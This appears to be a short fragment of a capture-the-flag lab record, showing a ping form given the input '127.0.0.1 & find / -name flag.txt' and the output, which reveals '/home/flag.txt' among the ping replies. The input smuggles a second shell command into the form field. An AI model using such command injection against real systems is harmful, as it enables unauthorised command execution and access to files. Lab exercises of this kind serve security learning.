 PING
127.0.0.1 & find / -name flag.txt
PING
ping -c 3 127.0.0.1 & find / -name flag.txt
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.038 ms
/home/flag.txt
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.058 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.049 ms
--- 127.0.0.1 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2000ms
rtt min/avg/max/mdev = 0.038/0.048/0.058/0.010 ms